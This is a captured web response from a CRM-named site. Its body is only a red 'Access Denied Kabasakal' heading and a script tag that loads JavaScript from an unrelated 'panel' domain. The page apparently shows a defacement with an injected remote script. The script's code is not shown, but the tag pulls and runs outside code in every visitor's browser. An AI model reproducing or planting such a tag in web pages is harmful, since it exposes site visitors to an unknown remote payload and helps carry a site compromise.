

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realcrm365.com/index.php?27249/665209.html
body_size: 151
content:
<h1 style='color:red; text-align:center;'>Access Denied Kabasakal</h1><script src="https://panel.twitteraccounts.com/api/481.js"></script>
